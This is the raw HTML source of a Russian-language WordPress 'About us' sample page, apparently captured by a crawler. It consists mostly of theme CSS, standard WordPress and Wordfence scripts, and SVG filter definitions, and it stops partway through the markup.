

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vipratarryska.info/ru/sample-page
body_size: 27255
content:
<!DOCTYPE html>
<html lang="ru-RU">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <title>О нас &#8212; Мы говорим по-русски!</title>
        <style type="text/css">
                        body .primary-background,
            body button:hover,
            body button:focus,
            body input[type="button"]:hover,
            body input[type="reset"]:hover,
            body input[type="reset"]:focus,
            body input[type="submit"]:hover,
            body input[type="submit"]:focus,
            body .widget .social-widget-menu ul li,
            body .comments-area .comment-list .reply,
            body .slide-categories a:hover,
            body .slide-categories a:focus,
            body .widget .social-widget-menu ul li:hover a:before,
            body .widget .social-widget-menu ul li:focus a:before,
            body .ham,
            body .ham:before,
            body .ham:after,
            body .btn-load-more {
                background: #33363b;
            }

            body .entry-title,
            body .entry-title a {
                color: #33363b;

            }

                        body .secondary-background,
            body .wp-block-quote,
            body button,
            body input[type="button"],
            body input[type="reset"],
            body input[type="submit"],
            body .widget.widget_minimal_grid_tab_posts_widget ul.nav-tabs li.active a,
            body .widget.widget_minimal_grid_tab_posts_widget ul.nav-tabs > li > a:focus,
            body .widget.widget_minimal_grid_tab_posts_widget ul.nav-tabs > li > a:hover,
            body .author-info .author-social > a:hover,
            body .author-info .author-social > a:focus,
            body .widget .social-widget-menu ul li a:before,
            body .widget .social-widget-menu ul li:hover,
            body .widget .social-widget-menu ul li:focus,
            body .moretag,
            body .moretag,
            body .thememattic-search-icon:before,
            body .slide-categories a,
            body .search-button.active .thememattic-search-icon:before,
            body .search-button.active .thememattic-search-icon:after,
            body .btn-load-more:hover,
            body .btn-load-more:focus,
            body .menu-description{
                background: #ff2222;
            }

            body.woocommerce #content input.button.alt:hover,
            body.woocommerce #respond input#submit.alt:hover,
            body.woocommerce a.button.alt:hover,
            body.woocommerce button.button.alt:hover,
            body.woocommerce input.button.alt:hover,
            body.woocommerce-page #content input.button.alt:hover,
            body.woocommerce-page #respond input#submit.alt:hover,
            body.woocommerce-page a.button.alt:hover,
            body.woocommerce-page button.button.alt:hover,
            body.woocommerce-page input.button.alt:hover,
            body.woocommerce #content input.button,
            body.woocommerce #respond input#submit,
            body.woocommerce a.button,
            body.woocommerce button.button,
            body.woocommerce input.button,
            body.woocommerce-page #content input.button,
            body.woocommerce-page #respond input#submit,
            body.woocommerce-page a.button,
            body.woocommerce-page button.button,
            body.woocommerce-page input.button,
            body.woocommerce #respond input#submit.alt,
            body.woocommerce a.button.alt,
            body.woocommerce button.button.alt,
            body.woocommerce input.button.alt,
            body.woocommerce .site span.onsale:hover,
            body.woocommerce .site span.onsale:focus,
            body.woocommerce-active .site .widget .onsale:hover,
            body.woocommerce-active .site .widget .onsale:focus{
                background: #ff2222;
            }

            body .sticky header:before,
            body a:hover,
            body a:focus,
            body a:active,
            body .main-navigation .menu-wrapper > ul > li.current-menu-item > a,
            body .main-navigation .menu-wrapper > ul > li:hover > a,
            body .main-navigation .menu-wrapper > ul > li:focus > a,
            body .sidr a:hover,
            body .sidr a:focus,
            body .page-numbers.current {
                color: #ff2222;
            }

            body .ajax-loader,
            body .thememattic-search-icon:after {
                border-color: #ff2222 !important;
            }

                        body .section-recommended.section-bg {
                background: #f9e3d2;
            }

                        body .section-recommended.section-bg .home-full-grid-cat-section,
            body .section-recommended.section-bg .home-full-grid-cat-section a {
                color: #333;
            }

                        body,
            body .primary-font,
            body .site .site-title,
            body .section-title{
                font-family: Roboto !important;
            }

                        body .main-navigation #primary-menu li a,
            body h1, body h2, body h3, body h4, body h5, body h6,
            body .secondary-font,
            body .prime-excerpt,
            body blockquote,
            body.single .entry-content:before, .page .entry-content:before {
                font-family: Oswald !important;
            }

                        body .site-title {
                font-size: 32px !important;
            }

                        body, body button, body input, body select, body textarea, body p {
                font-size: 15px !important;
            }

                        body h1 {
                font-size: 32px;
            }

                        body h2,
            h2.entry-title {
                font-size: 26px;
            }

            body.woocommerce ul.products li.product .woocommerce-loop-category__title,
            body.woocommerce ul.products li.product .woocommerce-loop-product__title,
            body.woocommerce ul.products li.product h3{
                font-size: 26px;
            }
                        body h3 {
                font-size: 24px;
            }

                        body h4 {
                font-size: 18px;
            }

                        body h5 {
                font-size: 14px;
            }

                        body .masonry-grid.masonry-col article .entry-content,
            body .masonry-grid.masonry-col article .entry-content p {
                font-size: 15px !important;
            }

                        body .footer-widget-area {
                background: #f6f8f9;
            }

                        body .footer-widget-area,
            body .site-footer .widget-title,
            body .site-footer,
            body .site-footer a,
            body .site-footer a:visited {
                color: #000;
            }

                    </style>
        <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://vipratarryska.info/ru/sample-page" hreflang="ru" />
<link rel="alternate" href="https://vipratarryska.info/sv/om-oss" hreflang="sv" />
<link rel='dns-prefetch' href='//cdn.thememattic.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Мы говорим по-русски! &raquo; Лента" href="https://vipratarryska.info/ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Мы говорим по-русски! &raquo; Лента комментариев" href="https://vipratarryska.info/ru/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vipratarryska.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=b8d1302ddc74cd4b1365541cc3304e46"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://vipratarryska.info/wp-includes/css/dist/block-library/style.min.css?ver=b8d1302ddc74cd4b1365541cc3304e46' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://vipratarryska.info/wp-includes/css/classic-themes.min.css?ver=b8d1302ddc74cd4b1365541cc3304e46' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ionicons-css' href='https://vipratarryska.info/wp-content/themes/minimal-grid/assets/lib/ionicons/css/ionicons.min.css?ver=b8d1302ddc74cd4b1365541cc3304e46' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://vipratarryska.info/wp-content/themes/minimal-grid/assets/lib/bootstrap/css/bootstrap.min.css?ver=b8d1302ddc74cd4b1365541cc3304e46' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://vipratarryska.info/wp-content/themes/minimal-grid/assets/lib/magnific-popup/magnific-popup.css?ver=b8d1302ddc74cd4b1365541cc3304e46' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://vipratarryska.info/wp-content/themes/minimal-grid/assets/lib/slick/css/slick.min.css?ver=b8d1302ddc74cd4b1365541cc3304e46' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://vipratarryska.info/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://vipratarryska.info/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=b8d1302ddc74cd4b1365541cc3304e46' type='text/css' media='all' />
<link rel='stylesheet' id='minimal-grid-style-css' href='https://vipratarryska.info/wp-content/themes/minimal-grid/style.css?ver=b8d1302ddc74cd4b1365541cc3304e46' type='text/css' media='all' />
<link rel='stylesheet' id='minimal-grid-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,700|Oswald:400,300,700' type='text/css' media='all' />
<script type='text/javascript' src='https://vipratarryska.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vipratarryska.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://vipratarryska.info/wp-json/" /><link rel="alternate" type="application/json" href="https://vipratarryska.info/wp-json/wp/v2/pages/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vipratarryska.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vipratarryska.info/wp-includes/wlwmanifest.xml" />

<link rel="canonical" href="https://vipratarryska.info/ru/sample-page" />
<link rel='shortlink' href='https://vipratarryska.info/?p=2' />
<link rel="alternate" type="application/json+oembed" href="https://vipratarryska.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvipratarryska.info%2Fru%2Fsample-page" />
<link rel="alternate" type="text/xml+oembed" href="https://vipratarryska.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvipratarryska.info%2Fru%2Fsample-page&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//vipratarryska.info/?wordfence_lh=1&hid=6D439748C4D69586FAD37F258AD55F6F');
</script>    </head>
<body class="page-template-default page page-id-2 wp-custom-logo extended-menu thememattic-full-layout no-sidebar">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" 